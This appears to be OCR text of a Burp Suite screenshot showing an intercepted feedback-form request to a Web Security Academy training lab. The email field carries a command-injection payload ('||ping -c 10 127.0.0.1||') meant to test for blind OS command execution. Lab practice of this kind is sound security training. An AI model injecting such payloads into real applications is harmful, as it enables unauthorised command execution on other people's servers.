 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a06005b04d5f47d810a2fce002b006a.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2 ?
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a06005b04d5f47d810a2fce002b006a.web-security-academy.net
3 Cookie: session=77vynzqFosmOr6pWyID0ue5HlXQepwvT
4 Content-Length: 100
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a06005b04d5f47d810a2fce002b006a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a06005b04d5f47d810a2fce002b006a.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=pU1iWOrnkvTPiLw8ZmA4HfgAztMs4xSB&name=James&email=james.au%40au||ping+-c+10+127.0.0.1||&subject=subject&
message=message
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /feedback/submit
Request query parameters 0
Request body parameters 5
Name Value
csrf pU1iWOrnkvTPiLw...
name James
email james.au@au||ping...
subject subject
message message
Request cookies 1
Request headers 20
Inspector
Notes